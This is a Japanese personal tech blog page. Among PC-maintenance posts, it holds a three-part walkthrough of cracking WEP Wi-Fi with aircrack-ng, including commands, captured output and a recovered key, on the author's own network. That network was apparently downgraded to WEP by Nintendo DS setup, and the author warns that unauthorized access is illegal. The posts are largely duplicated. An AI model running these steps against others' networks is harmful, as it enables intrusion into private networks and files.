PCの設定の覚え書きを中心に。

旧共産圏のカメラ、アウトドアも少しずつ。

×

[PR]上記の広告は3ヶ月以上新規記事投稿のないブログに表示されています。新しい記事を書く事で広告が消えます。

休み明け、PCのスイッチオン。

起動しません・・・。

電源がON/OFFを繰り返し、BIOSまでも到達しません。

電源をONにして8秒で切れ、5秒後に起動、以下繰り返し。

原因はマザーボードか電源か?

取り敢えず、ドライブ類を取り外す。

するとBIOSまでは起動。

起動HDDだけに接続すると無事に起動。

どうやら電源の劣化のようだ。

ケースと電源はAntecのAriaで、電源は以前に350Wに変更しているが、2年ともたなかった。

狭い筐体にDVD、HDD×2、グラボを突っ込んでるのでしょうがないのかも。

グラボをオンボードにするか、ドライブを減らせばまだまだ使えるだろうけど、ATX電源が使えない中途半端なケース嫌気が差してきたので全面的な引越しを考慮中。

起動しません・・・。

電源がON/OFFを繰り返し、BIOSまでも到達しません。

電源をONにして8秒で切れ、5秒後に起動、以下繰り返し。

原因はマザーボードか電源か?

取り敢えず、ドライブ類を取り外す。

するとBIOSまでは起動。

起動HDDだけに接続すると無事に起動。

どうやら電源の劣化のようだ。

ケースと電源はAntecのAriaで、電源は以前に350Wに変更しているが、2年ともたなかった。

狭い筐体にDVD、HDD×2、グラボを突っ込んでるのでしょうがないのかも。

グラボをオンボードにするか、ドライブを減らせばまだまだ使えるだろうけど、ATX電源が使えない中途半端なケース嫌気が差してきたので全面的な引越しを考慮中。

PR

VMware playerを更新、すると立ち上がらなくなった。

再度、インストールすることにした。

このマシンに VMware player がすでにインストールされていることが検出されました。

とのお達し。

コントロールパネルのプログラムの変更と削除にて削除を試みる。

アンインストールできない。

困った。

手動でVMwareのファイルをゴミ箱に放り込んでみる。

使用中だとかで削除できないファイルがある。

セーフモードで削除できたが、やはり、

このマシンに VMware player がすでにインストールされていることが検出されました。

で、インストールできない。

どうやらレジストリー情報を消さなければならないようです。

コマンドブロンプトで、VMware playerのあるディレクトリーに移動。

C:\Download\VMware-player-3.0.1-227600.exe /clean

これでレジストリー情報はきれいになり、再インストールできました。



/cleanの代わりに、/?にてオプションの一覧が出ます。

再度、インストールすることにした。

このマシンに VMware player がすでにインストールされていることが検出されました。

とのお達し。

コントロールパネルのプログラムの変更と削除にて削除を試みる。

アンインストールできない。

困った。

手動でVMwareのファイルをゴミ箱に放り込んでみる。

使用中だとかで削除できないファイルがある。

セーフモードで削除できたが、やはり、

このマシンに VMware player がすでにインストールされていることが検出されました。

で、インストールできない。

どうやらレジストリー情報を消さなければならないようです。

コマンドブロンプトで、VMware playerのあるディレクトリーに移動。

C:\Download\VMware-player-3.0.1-227600.exe /clean

これでレジストリー情報はきれいになり、再インストールできました。

/cleanの代わりに、/?にてオプションの一覧が出ます。

DropBoxは気軽に使えるオンラインストレージサービスです。2GBまでは無料ですが、専用のクライアントソフトが必要です。

VMware fusionにてMacBook上に、BackTrack4を入れてみました。

このBackTrack4にDropBoxをインストールしました。

/etc/apt/sources.listに、下記を追加します。

deb http://www.getdropbox.com/static/ubuntu hardy main

deb-src http://www.getdropbox.com/static/ubuntu hardy main

Konsoleより

# apt-get update

# apt-get install nautilus-dropbox

これにてKメニューのインターネットの項目に、DropBox -File Synchronizerが追加されます。

後は指示に従ってインストールします。

VMware fusionにてMacBook上に、BackTrack4を入れてみました。

このBackTrack4にDropBoxをインストールしました。

/etc/apt/sources.listに、下記を追加します。

deb http://www.getdropbox.com/static/ubuntu hardy main

deb-src http://www.getdropbox.com/static/ubuntu hardy main

Konsoleより

# apt-get update

# apt-get install nautilus-dropbox

これにてKメニューのインターネットの項目に、DropBox -File Synchronizerが追加されます。

後は指示に従ってインストールします。

データ解析、クラック

aircrack-ng にて保存したデータを解析します。

この場合はtest-01.capというファイルになります。

aaa:~$ sudo aircrack-ng test-01.cap

Opening test-01.cap

Read 591 packets.

# BSSID ESSID Encryption

1 00:0A:0B:CD:12:34 1234ABC4567DEF8910GHIJK1234LMN5 WEP (238 IVs)

Choosing first network as target.

Opening test-01.cap

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 238 ivs.

Aircrack-ng 1.0 rc3

[00:00:25] Tested 151726 keys (got 238 IVs)

KB depth byte(vote)

(略)

Failed. Next try with 5000 IVs.

まだデータが少ないと怒られてしまいました。ターゲット側のパソコンでyoutubeなどを見てパケットを増やすと、どんどんデータが貯まってきます。5000貯まるごとに解析をやってくれますが、50000 IVsくらい貯まると解析できるようになるようです。

Aircrack-ng 1.0 rc3

[00:05:55] Tested 139181 keys (got 55018 IVs)

KB depth byte(vote)

(略)

KEY FOUND! [ 1A:55:B2:CD:44:E3:33:FG:4H:22:5I:AB:11 ]

Decrypted correctly: 100%

キーが見つかりました。

クラックしたパスワードで侵入してみます。

ターゲットのネットワークを開きます。パスワードを要求されますので、クラックしたKEYを入力します。:は省いて下さい。

KEY FOUND! [ 1A:55:B2:CD:44:E3:33:FG:4H:22:5I:AB:11 ]

Decrypted correctly: 100%

1A55B2CD44E333FG4H225IAB11 ←これがパスワードになります。

クラックしたネットワークにより、インターネットに繋がります。rootパスワードがかかっていなければ、エアーステーションの管理画面も開くことができます。さらにはネットワークを見ると、共有ファイルを見ることができます。サーバーの共有ファイルも丸見えです。

((((;゚Д゚)))ガクブル

WEPは、もはや暗号としては役に立っていません。パケットを集めて解析するこの方法は時間がかかりますが、WEPを一瞬で解読する方法も開発されています。もっとも野良APと違い、勝手にクラックしてアクセスすれば法に触れます。しかし悪意を持ってアクセスする者にとっては鍵のかかったドアではなく、「立ち入り禁止」の看板くらいの意味合いしかないと思います。そして当初はWPAにて暗号設定してあっても、安易にニンテンドーDSを自宅の無線LANに繋ぐことによりシステム全体の暗号がWEPに置き換わり、個人情報が丸見えになる可能性があります。

なお、新型のニンテンドーDSiはWPAに対応しています。

危ないニンテンドーDS WEPクラック 1

危ないニンテンドーDS WEPクラック 2

aircrack-ng にて保存したデータを解析します。

この場合はtest-01.capというファイルになります。

aaa:~$ sudo aircrack-ng test-01.cap

Opening test-01.cap

Read 591 packets.

# BSSID ESSID Encryption

1 00:0A:0B:CD:12:34 1234ABC4567DEF8910GHIJK1234LMN5 WEP (238 IVs)

Choosing first network as target.

Opening test-01.cap

Attack will be restarted every 5000 captured ivs.

Starting PTW attack with 238 ivs.

Aircrack-ng 1.0 rc3

[00:00:25] Tested 151726 keys (got 238 IVs)

KB depth byte(vote)

(略)

Failed. Next try with 5000 IVs.

まだデータが少ないと怒られてしまいました。ターゲット側のパソコンでyoutubeなどを見てパケットを増やすと、どんどんデータが貯まってきます。5000貯まるごとに解析をやってくれますが、50000 IVsくらい貯まると解析できるようになるようです。

Aircrack-ng 1.0 rc3

[00:05:55] Tested 139181 keys (got 55018 IVs)

KB depth byte(vote)

(略)

KEY FOUND! [ 1A:55:B2:CD:44:E3:33:FG:4H:22:5I:AB:11 ]

Decrypted correctly: 100%

キーが見つかりました。

クラックしたパスワードで侵入してみます。

ターゲットのネットワークを開きます。パスワードを要求されますので、クラックしたKEYを入力します。:は省いて下さい。

KEY FOUND! [ 1A:55:B2:CD:44:E3:33:FG:4H:22:5I:AB:11 ]

Decrypted correctly: 100%

1A55B2CD44E333FG4H225IAB11 ←これがパスワードになります。

クラックしたネットワークにより、インターネットに繋がります。rootパスワードがかかっていなければ、エアーステーションの管理画面も開くことができます。さらにはネットワークを見ると、共有ファイルを見ることができます。サーバーの共有ファイルも丸見えです。

((((;゚Д゚)))ガクブル

WEPは、もはや暗号としては役に立っていません。パケットを集めて解析するこの方法は時間がかかりますが、WEPを一瞬で解読する方法も開発されています。もっとも野良APと違い、勝手にクラックしてアクセスすれば法に触れます。しかし悪意を持ってアクセスする者にとっては鍵のかかったドアではなく、「立ち入り禁止」の看板くらいの意味合いしかないと思います。そして当初はWPAにて暗号設定してあっても、安易にニンテンドーDSを自宅の無線LANに繋ぐことによりシステム全体の暗号がWEPに置き換わり、個人情報が丸見えになる可能性があります。

なお、新型のニンテンドーDSiはWPAに対応しています。

危ないニンテンドーDS WEPクラック 1

危ないニンテンドーDS WEPクラック 2

ニンテンドーDSの接続に伴う再設定により、ノートパソコンBの接続暗号はWPA-PSK(AES)

からWEPに勝手に変更されてしまいます。WPAのつもりでもWEPの電波を振りまいています。そこに侵入できるか実験してみました。

なお、平成13年より「不正アクセス行為の禁止等に関する法律」により、「他人の無線LAN基地局のWEP等のアクセス制御を突破してその無線LAN基地局にアクセスする行為」は禁止されています。悪用不可です。

使ったのはMacBooKです。VMware Fusion3にてUbuntu9.40を動かしています。VMWare上では内蔵の無線LANアダプターは使用ができません。USBタイプの無線LANアダプターを使用します。VMwareの「設定」→「USBデバイス」より、接続した無線LANアダプターにチェックを入れておきます。

aircrack-ngのインストール

VMwareよりUbuntuを起動、aircrack-ngをインストールします。

$ sudo apt-get install aircrack-ng

これで以下のプログラムがインストールされます。

airmon-ng 無線LANアダプター情報、モードの変更。

airodump-ng パケット集取

aireplay-ng パケットインジェクション

aircrack-ng データ解析

流れとしては、airmon-ngで設定し、airodump-ngで相手を定めデータ収集、aircrack-ngで解析します。aireplay-ngはパケットが少ないとき、相手を突っついてパケットを出させるソフトですが、今回は使いません。

無線LANアダプターの設定

まずはairmon-ng を起動します。コマンドはroot権限で行います。

aaa:~$ sudo airmon-ng

[sudo] password for aaa:

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

無線LANアダプターを認識しました。

次にモニターモードにします。

aaa:~$ sudo airmon-ng start wlan0

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

(monitor mode enabled on mon0)

もう一度、無線LANアダプターを確認してみます。

aaa:~$ sudo airmon-ng

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

mon0 Ralink 2570 USB rt2500usb - [phy0]

mon0が追加されています。

パケットの集取と保存

次にairodump-ngによるパケット収集を行います。

aaa:~$ sudo airodump-ng mon0

[sudo] password for aaa:

CH 14 ][ Elapsed: 1 min ][ 2010-01-01 00:00

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:0A:0B:CD:12:34 -21 36 229 0 11 54 . WEP WEP 1234ABC4567DEF8910GHIJK1234LMN5

BSSID STATION PWR Rate Lost Packets Probes

00:0A:0B:CD:12:34 00:12:A3:45:BC:6D -22 48 -54 0 233

ここで必要な情報は、

BSSID:MACアドレスです。

#Data:収集したデータ量

CH:チャンネル

CIPHER:暗号形式。WEPであることを確認して下さい。

ESSID:SSIDです。AOSSで設定した場合、長い乱数になるようです。

複数の電波を拾った場合すべて表示されますので、どれがターゲットか確認して下さい。

この情報を記録、保存します。

aaa:~$ sudo airodump-ng --channel 11 --bssid 00:0A:0B:CD:12:34 -w test mon0

-channel の後に、ターゲットのチャンネル番号を入れます。

--bssidの後に、ターゲットのBSSIDを入れます。

-wの後に、保存するファイル名を入れます。ここではtestにしてあります。ファイルはホームディレクトリに保存されます。test-01.capというファイルができるはずです。

危ないニンテンドーDS WEPクラック 1

危ないニンテンドーDS WEPクラック 3

からWEPに勝手に変更されてしまいます。WPAのつもりでもWEPの電波を振りまいています。そこに侵入できるか実験してみました。

なお、平成13年より「不正アクセス行為の禁止等に関する法律」により、「他人の無線LAN基地局のWEP等のアクセス制御を突破してその無線LAN基地局にアクセスする行為」は禁止されています。悪用不可です。

使ったのはMacBooKです。VMware Fusion3にてUbuntu9.40を動かしています。VMWare上では内蔵の無線LANアダプターは使用ができません。USBタイプの無線LANアダプターを使用します。VMwareの「設定」→「USBデバイス」より、接続した無線LANアダプターにチェックを入れておきます。

aircrack-ngのインストール

VMwareよりUbuntuを起動、aircrack-ngをインストールします。

$ sudo apt-get install aircrack-ng

これで以下のプログラムがインストールされます。

airmon-ng 無線LANアダプター情報、モードの変更。

airodump-ng パケット集取

aireplay-ng パケットインジェクション

aircrack-ng データ解析

流れとしては、airmon-ngで設定し、airodump-ngで相手を定めデータ収集、aircrack-ngで解析します。aireplay-ngはパケットが少ないとき、相手を突っついてパケットを出させるソフトですが、今回は使いません。

無線LANアダプターの設定

まずはairmon-ng を起動します。コマンドはroot権限で行います。

aaa:~$ sudo airmon-ng

[sudo] password for aaa:

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

無線LANアダプターを認識しました。

次にモニターモードにします。

aaa:~$ sudo airmon-ng start wlan0

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

(monitor mode enabled on mon0)

もう一度、無線LANアダプターを確認してみます。

aaa:~$ sudo airmon-ng

Interface Chipset Driver

wlan0 Ralink 2570 USB rt2500usb - [phy0]

mon0 Ralink 2570 USB rt2500usb - [phy0]

mon0が追加されています。

パケットの集取と保存

次にairodump-ngによるパケット収集を行います。

aaa:~$ sudo airodump-ng mon0

[sudo] password for aaa:

CH 14 ][ Elapsed: 1 min ][ 2010-01-01 00:00

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:0A:0B:CD:12:34 -21 36 229 0 11 54 . WEP WEP 1234ABC4567DEF8910GHIJK1234LMN5

BSSID STATION PWR Rate Lost Packets Probes

00:0A:0B:CD:12:34 00:12:A3:45:BC:6D -22 48 -54 0 233

ここで必要な情報は、

BSSID:MACアドレスです。

#Data:収集したデータ量

CH:チャンネル

CIPHER:暗号形式。WEPであることを確認して下さい。

ESSID:SSIDです。AOSSで設定した場合、長い乱数になるようです。

複数の電波を拾った場合すべて表示されますので、どれがターゲットか確認して下さい。

この情報を記録、保存します。

aaa:~$ sudo airodump-ng --channel 11 --bssid 00:0A:0B:CD:12:34 -w test mon0

-channel の後に、ターゲットのチャンネル番号を入れます。

--bssidの後に、ターゲットのBSSIDを入れます。

-wの後に、保存するファイル名を入れます。ここではtestにしてあります。ファイルはホームディレクトリに保存されます。test-01.capというファイルができるはずです。

危ないニンテンドーDS WEPクラック 1

危ないニンテンドーDS WEPクラック 3



これが我が家のネットワーク構成です。エアーステーションを中心に、自分のパソコンAとサーバー(ubuntu)を有線接続、別室に家人用のノートパソコンBを無線で繋いでいます。サーバーには家族旅行の写真や音楽などが入っており、パスワード等はかけていません。ノートパソコンとはAOSSを使い接続しています。AOSSはバファローが開発したシステムで、アクセスポイントと端末のAOSSボタンを押すだけで、簡単に無線LANのセキュリティができてしまいます。暗号はWPA-PSK(AES)にしてあります。通常だと侵入の心配はないでしょう。

ところでドラゴンクエストIXを買ってしまいました。結構ハマります。ルイーダの酒場でショッピングするためには、Wi-Fiコネクションによる接続が必要です。ニンテンドーDSもAOSSによる接続ができます。DSの設定ボタンとエアーステーションのAOSSボタンをポチっと押すだけです。

ところが次の瞬間より、AOSSで接続していたノートパソコンBが繋がらなくなります。これはDSの暗号がWEP(Wired Equivalent Privacy)だけしか対応していないためです。

”DS本体が対応している暗号化方式はWEPキーを使うものだけです。アクセスポイントが使用する暗号化方式がそれ以外の場合は、アクセスポイント側の暗号化方式を変更する必要があります。”

http://wifi.nintendo.co.jp/setting/02/index.html

そこでノートパソコンBを再設定、AOSSボタンをポチっと押すと繋がります。メデタシメデタシ。

しかしこの再設定によりノートパソコンBの接続暗号はWPA-PSK(AES)からWEPに変更されてしまいます。802.11aで繋ぎ変えてもいいのですが、DS - エアーステーション間の接続の暗号はWEPとなります。

ではWEPでは何が問題なの?

弱いんです、暗号が。

DSの通信情報なんていくら盗まれたってどうでもいいのですが、WEPを突破されるとシステムにアクセスできるため、そこがセキュリティーホールになります。

実際にWEPは危険なんでしょうか?

この状態で侵入できるか、もう1台のノートパソコンを使って実験してみました。

危ないニンテンドーDS WEPクラック 2

危ないニンテンドーDS WEPクラック 3

最新記事

(02/09)

(06/06)

(05/31)

(05/19)

(04/10)

カテゴリー

最新トラックバック

Amazon

最新コメント

[05/24 グッチ 時計 メンズ]

[11/22 ココ シャネル 歌]

[07/23 ロレックス gmtマスター2 青黒 小説]

[07/23 スーパーコピー 時計 カルティエ]

[07/23 スーパーコピー iphone]

プロフィール

HN:

Scorpionfish

性別:

男性

趣味:

PC・釣り・山登り・自転車・走ること・そして酒

カレンダー

| 12 | 2026/01 | 02 |

| S | M | T | W | T | F | S |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | ||||

| 4 | 5 | 6 | 7 | 8 | 9 | 10 |

| 11 | 12 | 13 | 14 | 15 | 16 | 17 |

| 18 | 19 | 20 | 21 | 22 | 23 | 24 |

| 25 | 26 | 27 | 28 | 29 | 30 | 31 |

ブログ内検索

アクセス解析

カウンター